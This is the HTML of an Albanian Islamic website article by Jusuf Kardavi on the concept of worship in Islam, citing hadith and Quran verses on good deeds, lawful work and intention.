<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/metodat-dhe-mekanizmat-e-fteses/" class="elementor-sub-item" tabindex="-1">Metodat dhe mekanizmat e ftesës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/imamllare-dhe-ftues/" class="elementor-sub-item" tabindex="-1">Imamllarë dhe ftues</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/problematikat/" class="elementor-sub-item" tabindex="-1">Problematikat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/rregullat-e-fteses/" class="elementor-sub-item" tabindex="-1">Rregullat e ftesës</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-103"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/" class="elementor-item" tabindex="-1">Këndi i fëmijëve</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/besim-kendi-i-femijeve/" class="elementor-sub-item" tabindex="-1">Besim</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/hadith/" class="elementor-sub-item" tabindex="-1">Hadith</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/fikh-kendi-i-femijeve/" class="elementor-sub-item" tabindex="-1">Fikh</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/edukate/" class="elementor-sub-item" tabindex="-1">Edukatë</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/histori-dhe-tregime/" class="elementor-sub-item" tabindex="-1">Histori dhe tregime</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/njohuri-te-pergjithshme/" class="elementor-sub-item" tabindex="-1">Njohuri të përgjithshme</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/argetim-dhe-lojra/" class="elementor-sub-item" tabindex="-1">Argëtim dhe lojra</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://ardhmeriaonline.com/kategoria/multimedia/" class="elementor-item" tabindex="-1">Multimedia</a></li>
</ul>			</nav>
</div>
</div>
</div>
</div>
</div>
</section>
</header>
<div data-elementor-type="single-post" data-elementor-id="138" class="elementor elementor-138 elementor-location-single post-888 post type-post status-publish format-standard has-post-thumbnail hentry category-adhurimet" data-elementor-post-type="elementor_library">
<section class="elementor-section elementor-top-section elementor-element elementor-element-2c440013 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2c440013" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-36d54403" data-id="36d54403" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-4546ac4f elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="4546ac4f" data-element_type="widget" data-widget_type="theme-post-title.default">
<div class="elementor-widget-container">
<h1 class="elementor-heading-title elementor-size-default">Koncepti i adhurimit në Islam</h1>				</div>
</div>
<div class="elementor-element elementor-element-489ca7b7 elementor-align-left elementor-mobile-align-center elementor-widget elementor-widget-post-info" data-id="489ca7b7" data-element_type="widget" data-widget_type="post-info.default">
<div class="elementor-widget-container">
<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
<li class="elementor-icon-list-item elementor-repeater-item-8e0333f elementor-inline-item" itemprop="author">
<a href="https://ardhmeriaonline.com/author/admin/">
<span class="elementor-icon-list-icon">
<img class="elementor-avatar" src="https://secure.gravatar.com/avatar/8ef88e22ea2682dd99c9f60dcf529d97b45e109a3081b8e073cb7f53fd22c6df?s=96&amp;d=mm&amp;r=g" alt="Picture of admin" loading="lazy">
</span>
<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
admin					</span>
</a>
</li>
</ul>
</div>
</div>
<div class="elementor-element elementor-element-70f56b17 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="70f56b17" data-element_type="widget" data-widget_type="divider.default">
<div class="elementor-widget-container">
<div class="elementor-divider">
<span class="elementor-divider-separator">
</span>
</div>
</div>
</div>
<div class="elementor-element elementor-element-2a45ceda elementor-align-left elementor-mobile-align-center elementor-widget elementor-widget-post-info" data-id="2a45ceda" data-element_type="widget" data-widget_type="post-info.default">
<div class="elementor-widget-container">
<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
<li class="elementor-icon-list-item elementor-repeater-item-16714ec elementor-inline-item" itemprop="about">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="far fa-clone"></i>							</span>
<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
<span class="elementor-post-info__terms-list">
<a href="https://ardhmeriaonline.com/kategoria/adhurimet/" class="elementor-post-info__terms-list-item">Adhurimet</a>				</span>
</span>
</li>
<li class="elementor-icon-list-item elementor-repeater-item-a6a1bfb elementor-inline-item" itemprop="datePublished">
<a href="https://ardhmeriaonline.com/2023/01/23/">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="far fa-clock"></i>							</span>
<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
<time>23 Janar, 2023</time>					</span>
</a>
</li>
</ul>
</div>
</div>
<div class="elementor-element elementor-element-216c3d23 elementor-grid-mobile-0 elementor-share-buttons--view-icon-text elementor-share-buttons--skin-gradient elementor-share-buttons--shape-square elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="216c3d23" data-element_type="widget" data-widget_type="share-buttons.default">
<div class="elementor-widget-container">
<div class="elementor-grid" role="list">
<div class="elementor-grid-item" role="listitem">
<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook">
<span class="elementor-share-btn__icon">
<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
<div class="elementor-share-btn__text">
<span class="elementor-share-btn__title">
Facebook									</span>
</div>
</div>
</div>
<div class="elementor-grid-item" role="listitem">
<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Share on twitter">
<span class="elementor-share-btn__icon">
<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
<div class="elementor-share-btn__text">
<span class="elementor-share-btn__title">
Twitter									</span>
</div>
</div>
</div>
<div class="elementor-grid-item" role="listitem">
<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Share on linkedin">
<span class="elementor-share-btn__icon">
<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
<div class="elementor-share-btn__text">
<span class="elementor-share-btn__title">
LinkedIn									</span>
</div>
</div>
</div>
<div class="elementor-grid-item" role="listitem">
<div class="elementor-share-btn elementor-share-btn_pinterest" role="button" tabindex="0" aria-label="Share on pinterest">
<span class="elementor-share-btn__icon">
<i class="fab fa-pinterest" aria-hidden="true"></i>							</span>
<div class="elementor-share-btn__text">
<span class="elementor-share-btn__title">
Pinterest									</span>
</div>
</div>
</div>
<div class="elementor-grid-item" role="listitem">
<div class="elementor-share-btn elementor-share-btn_pocket" role="button" tabindex="0" aria-label="Share on pocket">
<span class="elementor-share-btn__icon">
<i class="fab fa-get-pocket" aria-hidden="true"></i>							</span>
<div class="elementor-share-btn__text">
<span class="elementor-share-btn__title">
Pocket									</span>
</div>
</div>
</div>
<div class="elementor-grid-item" role="listitem">
<div class="elementor-share-btn elementor-share-btn_whatsapp" role="button" tabindex="0" aria-label="Share on whatsapp">
<span class="elementor-share-btn__icon">
<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span>
<div class="elementor-share-btn__text">
<span class="elementor-share-btn__title">
WhatsApp									</span>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-58ec469a elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="58ec469a" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
<div class="elementor-widget-container">
<img width="800" height="365" src="https://ardhmeriaonline.com/wp-content/uploads/2023/01/Adhurimi-ne-islam-1024x467-1-e1674470276415.jpg" class="attachment-full size-full wp-image-890" alt="" srcset="https://ardhmeriaonline.com/wp-content/uploads/2023/01/Adhurimi-ne-islam-1024x467-1-e1674470276415.jpg 800w, https://ardhmeriaonline.com/wp-content/uploads/2023/01/Adhurimi-ne-islam-1024x467-1-e1674470276415-300x137.jpg 300w, https://ardhmeriaonline.com/wp-content/uploads/2023/01/Adhurimi-ne-islam-1024x467-1-e1674470276415-768x350.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
</div>
<div class="elementor-element elementor-element-296e4514 elementor-widget elementor-widget-theme-post-content" data-id="296e4514" data-element_type="widget" data-widget_type="theme-post-content.default">
<div class="elementor-widget-container">
<p><strong>Autor: </strong>Jusuf Kardavi</p>
<p style="text-align: justify;">Në Islam, adhurimi nuk është i kufizuar në ritualet dhe praktikat e njohura. Në fakt, çdo kontribut social që është i dobishëm, në Islam konsiderohet si adhurim, përderisa qëllimi dhe nijeti është i mirë dhe nuk ka të bëjë thjesht me përmirësimin e imazhit tek njerëzit. Çdo vepër e mirë, fshirja e lotëve të një personi në hall, lehtësimi i një brenge, mjekimi i një plage, ushqimi i një të urituri, përkrahja e një të persekutuari, inkurajimi i një zemërthyeri, shlyerja e borxhit të një të mbyturi në borxhe, ndihma për një fukara me një tufë fëmijë, orientimi i një të humburi, arsimimi i një të paarsimuari, strehimi i një të pastrehu, largimi i një të keqeje nga një krijesë, pastrimi i një rruge, ndihma që i ofron një nevojtari etj&#8230; të gjitha konsiderohen adhurime me të cilat afrohesh me Zotin, me kusht që nijeti të bëhet për Zotin.</p>
<p style="text-align: justify;">Shumë akte të ngjashme me ato që cekëm më lart, Islami i konsideron adhurime dhe rituale që bëhen për Zotin, pjesë e besimit dhe shkaktarë të fitimit të kënaqësisë e sevapit nga ana e Zotit.</p>
<p style="text-align: justify;">Nuk është vetëm namazi, agjërimi dhe lutjet ato që të shënohen si adhurim gjatë ditës dhe nëpërmjet të cilave garanton sevapin e Zotit. Jo. Brenda një dite të vetme, ti si besimtar musliman, mund ta mbushësh peshoren e veprave të mira, me shumë akte dhe vepra të mira, të cilat kanë peshën  dhe vlerën e vet tek Zoti i lartësuar. Kjo, edhe nëse ty të duken vepra të vogla dhe të parëndësishme.</p>
<p style="text-align: justify;">Profeti Muhamed (a.s) ka thënë: <em>“A t’ju tregoj për një akt që është më i mirë se grada e namazit, agjërimit dhe sadakasë?” Shokët u përgjigjën:”Patjetër o i Dërguar i Allahut.” Profeti (a.s) tha:”Është pajtimi mes njerëzve në mëri, pasi inatet dhe mëritë janë  brisk.” Në një transmetim tjetër, gjendet dhe fjalia:”Nuk janë brisk që rruan flokët, por brisk që rruan fenë.”<a href="#_ftn1" name="_ftnref1"><strong>[1]</strong></a></em></p>
<p style="text-align: justify;">Lidhur me vizitën e një të sëmuri dhe vlerën e saj tek Zoti, për shkak se ngushëllimi ia lehtëson dhimbjen dhe vuajtjen, Profeti (a.s) thotë<em>:”Kush viziton një të sëmurë, i thërret një zë nga qielli:”Qofsh i bekuar, qoftë e bekuar ecja jote dhe qoftë i bekuar vendi yt në Xhenet!”<a href="#_ftn2" name="_ftnref2"><strong>[2]</strong></a></em> (Tirmidhij, Ibnu Maxheh, Taberiani)</p>
<p style="text-align: justify;">Në një hadith tjetër, Profeti (a.s) thotë<em>:”Kush viziton një të sëmurë, hyn në rahmetin e Zotit derisa të ulet. E pasi të ulet, ai zhytet në të (rahmet).”<a href="#_ftn3" name="_ftnref3"><strong>[3]</strong></a></em></p>
<p style="text-align: justify;">Profeti (a.s) na rrëfen një fragment të mrekullueshëm dhe plot mesazhe të Ditës së Kiametit. Ai e sjell në formën e një bisede mes robit dhe Zotit të tij, i cili i thotë: <em>”O bir i Ademit! U sëmura e nuk më vizitove.” Njeriu do i thotë:”O Zot! Po si të vizitoj Ty, ndërkohë që je Zoti i botërave?!” Zoti i thotë:”A nuk e dije se robi Im filani, ishte i sëmurë dhe ti nuk e vizitove? A nuk e dije se po ta vizitoje atë, do më gjeje Mua pranë tij?” O bir i Ademit! Të kërkova të më ushqesh, por nuk e bëre.” Njeriu pyet i çuditur:”Po si të ushqej Ty o Zot, ndërkohë që Ti je Zoti i botërave?!” Zoti i thotë:”Të kërkoi robi Im filani ta ushqesh dhe ti nuk e bëre. A nuk e dije se po ta kishe ushqyer atë, do e gjeje tek Unë? O bir i Ademit! Të kërkova ujë dhe nuk më dhe.” Njeriu e pyet:”Po si të jap ujë, ndërkohë që Ti je Zoti i botërave?!” Zoti i përgjigjet:”Të kërkoi ujë robi Im filani dhe nuk i dhe. A nuk e dije se po t’ia kishe shuar etjen atij, do e gjeje tek Unë?”<a href="#_ftn4" name="_ftnref4"><strong>[4]</strong></a></em></p>
<p style="text-align: justify;">Profeti (a.s) ka thënë: <em>”Ndërkohë që një burrë po ecte rrugës, pa një ferrishte plot gjemba në rrugë, të cilën e largoi. Zoti ia vlerësoi këtë akt dhe ia fali gjynahet.”</em> Sakaq tek Muslimi ka dhe një shtesë në të cilën thuhet: <em>”Një burrë kaloi pranë një peme, e cila kishte shtrirë njërën degë nga ana e rrugës. Ai tha me vete:”Për Zotin, do e largoj këtë degë nga rruga ku kalojnë muslimanët, me qëllim që të mos i pengojë&#8230;. dhe Zoti i fali Xhenetin.”</em></p>
<p style="text-align: justify;">Transmeton Ebu Dher, se Profeti (a.s) ka thënë: ”<em>Mu paraqitën veprat e umetit tim, të mirat dhe të këqiat. Tek veprat e mira, gjeta dhe largimin e mbeturinave nga udha.”<a href="#_ftn5" name="_ftnref5"><strong>[5]</strong></a></em></p>
<p style="text-align: justify;"><strong>Taksë sociale:</strong></p>
<p style="text-align: justify;">Islami jo vetëm që i vlerëson këto vepra, por edhe bën thirrje, i stimulon dhe urdhëron që të veprohen, duke i radhitur tek detyrat ditore të muslimanit, me të cilat ai afrohet me Xhenetin dhe largohet nga Zjarri. Këto vepra, ai herë i quan sadaka dhe herë namaz, por që gjithmonë konsiderohen si adhurim me të cilat afrohet më shumë me Zotin.</p>
<p style="text-align: justify;">Tregon Ebu Dheri:”E kam pyetur të Dërguarin e Zotit (a.s): <em>”Çfarë e shpëton njeriun nga zjarri?” Ai mu përgjigj:”Besimi në Zotin.” Unë i thashë:”O Profet i Zotit! Cilat vepra duhet ta shoqërojnë besimin?” Ai më tha:”Të japësh nga pasuria që të ka dhënë Zoti.” Unë e pyeta:”O Profet i Zotit! Po nëse dikush është i varfër dhe s’ka ç’të japë?” Profeti (a.s) u përgjigj:”Të urdhërojë për mirë dhe të ndalojë nga e keqja.” Unë e pyeta:”Po nëse nuk mundet të urdhërojë për mirë dhe të ndalojë nga e keqja?” Ai u përgjigj:”Ti mësojë një zanat një të padituri.” Unë i thashë:”O i Dërguar i Allahut! Po sikur të mos dijë asnjë zanat?” Profeti (a.s) u përgjigj:”Atëherë të ndihmojë dikë të cilit i është bërë padrejtësi.” Unë i thashë:”Po nëse nuk e bën dot as këtë?” Profeti (a.s) më tha:”Po çfarë të mire dëshiron ti lësh këtij njeriu ti?!” Pastaj shtoi:”Le ta frenojë veten dhe mos u bëjë keq njerëzve.” Unë e pyeta:”O i Dërguar i Allahut! Nëse e bën këtë, a e fiton Xhenetin?” Profeti (a.s) tha:”Çdo besimtar që vepron një nga veprat e cituara më lart, ajo (vepra) do e marrë përdore derisa ta fusë në  Xhenet.”<a href="#_ftn6" name="_ftnref6"><strong>[6]</strong></a></em></p>
<p style="text-align: justify;">Me këtë shpirt të lartë, Islami i nxit ithtarët e tij të kontribuojnë në shoqëri. Islami, adhurimin nuk e ka të kufizuar në kohë dhe vend. Taksat ose veprat e mira në islam, nuk janë vetëm monetare, pasi kështu do të favorizoheshin vetëm për të pasurit, as fizike, pasi kështu do të favorizoheshin vetëm të fuqishmit, as kulturore pasi kështu do të favorizoheshin vetëm intelektualët. Ai – islami –  ka përcaktuar taksa që mbulohen nga çdo qenie humane, e  cila mund të paguhet nga çdo njeri sipas kapaciteteve dhe mundësisë. Për pagimin e kësaj takse, merr pjesë si i pasuri ashtu dhe i varfëri, si i shëndetshmi ashtu dhe i ligshti, si i arsimuari ashtu dhe analfabeti.</p>
<p style="text-align: justify;">Teksa lexon hadithet e Profetit (a.s) lidhur me këtë kapitull, gjejmë se ky konceptim i tillë i adhurimit, është i kërkuar për çdo kyç të fizikut. Transmeton Ebu Hurejre se i Dërguari i Zotit (a.s) ka thënë: <em>”Të gjithë njerëzit e shëndetshëm duhet të japin sadaka për çdo ditë që lind dielli. Një drejtësi që vendoset mes dy personave është sadaka, të ndihmosh dikë t’i hipë kafshës së vet është sadaka, ta ndihmosh të ngarkojë barrën mbi kafshë është sadaka, fjala e mirë është sadaka, çdo hap që hidhet drejt xhamisë është sadaka, largimi i mbeturinave nga rruga është sadaka.”<a href="#_ftn7" name="_ftnref7"><strong>[7]</strong></a></em></p>
<p style="text-align: justify;">Pak a shumë, të njëjtin hadith transmeton dhe Ibn Abasi nga i Dërguari i Allahut (a.s) i cili thotë<em>:”Për çdo kyç në trupin e njeriut duhet falur namaz.” Një burrë ndërhyri dhe tha:”Kjo është gjëja më e vështirë që na ke kërkuar ndonjëherë.” Atëherë Profeti a.s tha:”Të urdhërosh për mirë dhe të ndalosh nga e keqja konsiderohet namaz, ti mbash barrën një të pafuqishmi konsiderohet namaz, të largosh mbeturinat nga rruga konsiderohet namaz, çdo hap që bën drejt namazit është namaz.”<a href="#_ftn8" name="_ftnref8"><strong>[8]</strong></a></em></p>
<p style="text-align: justify;">Diçka të ngjashme ka transmetuar Burejde se Profeti (a.s) ka thënë<em>:”Në trupin e njeriut gjenden 300 kyçe dhe ai duhet të japë sadaka për çdo kyç.” Dikush tha:”E kush e ka këtë mundësi o i Dërguar i Allahut?” (pasi mendoi se bëhej fjalë për vlerë monetare). Profeti (a.s) tha:”Të mbulosh një gëlbazë, të largosh një mbeturinë nga rruga&#8230;”<a href="#_ftn9" name="_ftnref9"><strong>[9]</strong></a></em></p>
<p style="text-align: justify;">Në shumë hadithe të tjera, buzëqeshja që i dhuron një njeriu, fjalët që i përcillen dikujt që nuk dëgjon, marrja për dore e një të verbëri, orientimi i një të humburi, udhëzimi i një personi që ka nevojë, rendja pas britmave për ndihmë të një personi në hall, të mbash në krahë një të sëmurë dhe gjithçka tjetër që hyn tek veprat e mira në këtë univers, konsiderohet si sadaka dhe adhurim.</p>
<p style="text-align: justify;">Hapësirat e të mirës dhe të dobishmes nuk janë eksluzivitet i njeriut, por ato përfshijnë dhe mbulojnë çdo qenie të gjallë. Prandaj, çdo e mirë që i bëhet një kafshe apo shpendi, apo çdo dëm që i shmanget, konsiderohet si adhurim dhe mënyrë për tu afruar më shumë me Zotin.</p>
<p style="text-align: justify;">Ky konceptim i veprave të mira, që përfshijnë si qeniet njerëzore dhe jo njerëzore dhe që paralelisht konsiderohen edhe si adhurim dhe formë afrimi me Zotin, e mbush këdo që kërkon të adhurojë Zotin në formën më të plotë. Kështu muslimani mund ti qaset adhurimit nga një këndvështrim më i gjerë, në vend që ta konceptojë dhe kufizojë atë vetëm me disa rituale që kryhen brenda xhamisë, të shkëputura nga vala e jetës së përditshme.</p>
<p style="text-align: justify;"><strong>Adhurim, por me kushte:</strong></p>
<p style="text-align: justify;">Edhe puna që ushtron njeriu për të siguruar jetesën e tij, konsiderohet adhurim, sigurisht me disa kushte që duhen plotësuar. Vetë Profeti (a.s) i ka konsideruar punët me të cilat merret njeriu për të siguruar jetesën për veten dhe familjet, si adhurim dhe vepra me të cilat njeriu afrohet me Zotin. Kjo, edhe pse dobia nuk e kalon rrethin personal apo familjar të personit. Kështu, bujku në parcelën e tij, punëtori në fabrikë, tregtari në dyqanin e vet, nëpunësi në zyrën e tij dhe çdo person që ushtron zanatin dhe punën e tij të përditshme me të cilën siguron jetesën, mund ta rendisë tek namazi dhe xhihadi, nëse plotëson disa kritere:</p>
<p style="text-align: justify;">1 &#8211; Të jetë një punë apo vepër e ligjshme në këndvështrimin Islam. Sakaq, ato vepra që i ndalon Islami, si puna në disko, kamata etj&#8230; nuk mund të konsiderohet si adhurim. Zoti është i Mirë dhe nuk pranon veçse të mirën.</p>
<p style="text-align: justify;">2 &#8211; Të jetë e shoqëruar me nijet të mirë. Në këtë rast, muslimani duhet të bëjë nijet që me këtë punë, të plotësojë nevojat e tij, të familjes, t’i sjellë dobi Umetit dhe t’i shërbejë jetës mbi tokë, ashtu siç e ka urdhëruar Zoti.</p>
<p style="text-align: justify;">3 &#8211; Ta kryejë punën me përkushtim dhe devocion. Në një hadith, Profeti (a.s) ka thënë: <em>”Zoti e kërkon përsosjen në çdo gjë.”<a href="#_ftn10" name="_ftnref10"><strong>[10]</strong></a></em> <em>“Zotit i pëlqen që nëse dikush e vepron një punë, ta përsosë atë.”<a href="#_ftn11" name="_ftnref11"><strong>[11]</strong></a></em></p>
<p style="text-align: justify;">4 – T’i përmbahet dispozitave të Zotit, të mos i hyjë kujt në hak, të mos tradhtojë, mos mashtrojë, mos sillet padrejtësisht.</p>
<p style="text-align: justify;">5 &#8211; Të mos ndikojnë negativisht angazhimet e tij të punës, në kryerjen e detyrave ndaj Zotit. Thotë Zoti në Kuran: <em>”O besimtarë, mos lejoni që pasuria dhe fëmijët tuaj t’ju largojnë nga të përmendurit e Allahut. Ata që e bëjnë këtë, do të humbin.”<a href="#_ftn12" name="_ftnref12"><strong>[12]</strong></a></em> Në një ajet tjetër, Zoti thotë: <em>“njerëz, të cilët shitblerja nuk i pengon për të përmendur Allahut dhe të cilët falin namazin dhe japin zeqatin dhe të cilët kanë frikë nga Dita (e Kiametit), kur zemrat dhe shikimet do të jenë të shqetësuara.”<a href="#_ftn13" name="_ftnref13"><strong>[13]</strong></a></em></p>
<p style="text-align: justify;">Nëse muslimani i respekton këto kritere, puna dhe aktiviteti i tij i përditshëm konsiderohet si adhurim, edhe pse nuk gjendet në faltore dhe nuk i përgjërohet Zotit mbi sixhade. Transmeton Kab ibn Axhere:”Një burrë kaloi pranë Profetit (a.s) dhe një grupi muslimanësh. Shokëve të Profetit (a.s) u bëri përshtypje hovi dhe dinamika e tij, prandaj thanë:”O i Dërguar i Allahut! Sikur këtë hov dhe dinamikë ta shfrytëzonte në rrugë të Zotit!” (Pra, ta shfrytëzonte në xhihad për të ngritur larg fjalën e Zotit, vepër që sipas tyre ishte praktika më e mirë)</p>
<p style="text-align: justify;">Profeti (a.s)  ua ktheu: <em>”Nëse ai ka dalë për të siguruar jetesën e fëmijëve të tij të vegjël, ai është në rrugë të Zotit. Nëse ka dalë të sigurojë jetesën e tij dhe të ruhet nga harami, ai është në rrugë të Zotit. E nëse ka dalë për tu krekosur dhe mburrur para njerëzve, ai është në rrugë të shejtanit.”<a href="#_ftn14" name="_ftnref14"><strong>[14]</strong></a></em></p>
<p style="text-align: justify;">Kurani Fisnik, e emërton rendjen në kërkim të rizkut dhe sigurimit të jetesës, me kërkim të mirësive së Zotit. Thotë Zoti në Kuran: ”<em>Dhe, kur të përfundojë namazi, atëherë shpërndahuni nëpër tokë, kërkoni nga mirësitë e Allahut”<a href="#_ftn15" name="_ftnref15"><strong>[15]</strong></a></em> Në një ajet tjetër, Zoti thotë: “Nuk është gjynah të kërkoni nga mirësitë e Zotit juaj.”<a href="#_ftn16" name="_ftnref16">[16]</a> E në një tjetër ajet, Zoti thotë: <em>“Disa do të udhëtojnë nëpër botë, duke kërkuar mirësitë e Tij (për jetesë) dhe disa të tjerë do të jenë duke luftuar në rrugën e Tij”<a href="#_ftn17" name="_ftnref17"><strong>[17]</strong></a></em></p>
<p style="text-align: justify;">Lidhur me mundin e bujkut në kultivimin e kulturave të ndryshme, si dhe sevapin e kësaj pune, Profeti (a.s) thotë: <em>”Çdo musliman që mbjell diçka, nga e cila hanë zogjtë, njerëzit dhe kafshët, atij do i konsiderohet si sadaka.”<a href="#_ftn18" name="_ftnref18"><strong>[18]</strong></a></em></p>
<p style="text-align: justify;">Profeti (a.s)  deklaron se: ”<em>Tregtari që thotë të vërtetën dhe është i besueshëm, do të jetë në shoqërinë e profetëve, të sinqertëve dhe dëshmorëve.”<a href="#_ftn19" name="_ftnref19"><strong>[19]</strong></a></em></p>
<p style="text-align: justify;">Nën hijen e këtyre udhëzimeve, një muslimani nuk i lejohet, madje as që imagjinohet, që të shndërrohet në barrë dhe parazit për të tjerët. Atij nuk i falet që të jetë barrë e shoqërisë, të marrë nga jeta pa i dhënë asaj. Atij nuk i falet të izolohet dhe të tërhiqet nga jeta, me pretekstin se po i përkushtohet adhurimit të Zotit. Përkundrazi, ai motivohet për t’u angazhuar në të gjithë sektorët e jetës duke kontribuar dhe prodhuar me përkushtim dhe devocion, i bindur se është në namaz dhe  xhihad.</p>
<p style="text-align: justify;"><strong>Veprat instinktive:</strong></p>
<p style="text-align: justify;">Më e mrekullueshmja nga gjithçka që cekëm, është se adhurimi i përfshin dhe praktikat e përditshme që kanë për bazë instinktin njerëzor. Kështu, të ngrënit, të pirët, marrëdhëniet seksuale (në kuadrin martesor), bëjnë pjesë në rrethin e gjerë të adhurimit, por me një kusht <strong>“Nijetin”. </strong>Ai – nijeti – është lënda magjike e çuditshme, e cila nëse bëhet pjesë e të lejueshmes dhe tradicionales, e shndërron atë në adhurim dhe mjet afrimi me Zotin.</p>
<p style="text-align: justify;">Argumenti dhe treguesi më i mirë për këtë, është thënia e Profetit (a.s) për shokët e tij: <em>”Edhe për marrëdhëniet seksuale me bashkëshortet tuaja, do të shpërbleheni.” Dikush e pyeti me habi:”A edhe për plotësimin e epsheve tona shpërblehemi o i Dërguar i Allahut?!” Profeti (a.s) iu përgjigj:”Nëse e plotëson në rrugë haram, do të dënoheshe. Prandaj, nëse e plotëson në hallall do të shpërblehesh.”<a href="#_ftn20" name="_ftnref20"><strong>[20]</strong></a></em></p>
<p style="text-align: justify;">Dijetarët kanë thënë: ”Kulmi i mëshirës dhe rahmetit të Zotit me robërit e Tij, është se i shpërblen edhe kur përmbushin nevojat e tyre instinktive, siç janë marrëdhëniet seksuale brenda kuadrit martesor.”</p>
<p style="text-align: justify;">
<p style="text-align: justify;">
<p style="text-align: justify;">
<p style="text-align: justify;"><a href="#_ftnref1" name="_ftn1">[1]</a> &#8211; Ebu Daudi, Tirmidhiu dhe Ibn Hibani.</p>
<p style="text-align: justify;"><a href="#_ftnref2" name="_ftn2">[2]</a> &#8211; Tirmidhiu, Ibn Maxheh dhe Tabarani.</p>
<p style="text-align: justify;"><a href="#_ftnref3" name="_ftn3">[3]</a> &#8211; Ahmedi dhe Bezari.</p>
<p style="text-align: justify;"><a href="#_ftnref4" name="_ftn4">[4]</a> &#8211; Muslimi.</p>
<p style="text-align: justify;"><a href="#_ftnref5" name="_ftn5">[5]</a> &#8211; Muslimi.</p>
<p style="text-align: justify;"><a href="#_ftnref6" name="_ftn6">[6]</a> &#8211; Bejhaki.</p>
<p style="text-align: justify;"><a href="#_ftnref7" name="_ftn7">[7]</a> &#8211; Buhariu dhe Muslimi.</p>
<p style="text-align: justify;"><a href="#_ftnref8" name="_ftn8">[8]</a> &#8211; Ibn Huzejme.</p>
<p style="text-align: justify;"><a href="#_ftnref9" name="_ftn9">[9]</a> &#8211; Ahmedi.</p>
<p style="text-align: justify;"><a href="#_ftnref10" name="_ftn10">[10]</a> &#8211; Muslimi.</p>
<p style="text-align: justify;"><a href="#_ftnref11" name="_ftn11">[11]</a> &#8211; Bejhaki.</p>
<p style="text-align: justify;"><a href="#_ftnref12" name="_ftn12">[12]</a> &#8211; Sure Munafikun: 9.</p>
<p style="text-align: justify;"><a href="#_ftnref13" name="_ftn13">[13]</a> &#8211; Nur: 37.</p>
<p style="text-align: justify;"><a href="#_ftnref14" name="_ftn14">[14]</a> &#8211; Tabarani.</p>
<p style="text-align: justify;"><a href="#_ftnref15" name="_ftn15">[15]</a> &#8211; Sure Xhumua: 10.</p>
<p style="text-align: justify;"><a href="#_ftnref16" name="_ftn16">[16]</a> &#8211; Sure Bekare: 198.</p>
<p style="text-align: justify;"><a href="#_ftnref17" name="_ftn17">[17]</a> &#8211; Sure Muzemmil: 20.</p>
<p style="text-align: justify;"><a href="#_ftnref18" name="_ftn18">[18]</a> &#8211; Buhariu dhe Muslimi.</p>
<p style="text-align: justify;"><a href="#_ftnref19" name="_ftn19">[19]</a> &#8211; Tirmidhiu.</p>
<p style="text-align: justify;"><a href="#_ftnref20" name="_ftn20">[20]</a> &#8211; Muslimi dhe Tirmidhiu.</p>
</div>
</div>
<div class="elementor-element elementor-element-79dab831 elementor-grid-mobile-0 elementor-share-buttons--view-icon-text elementor-share-buttons--skin-gradient elementor-share-buttons--shape-square elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="79dab831" data-element_type="widget" data-widget_type="share-buttons.default">
<div class="elementor-widget-container">
<div class="elementor-grid" role="list">
<div class="elementor-grid-item" role="listitem">
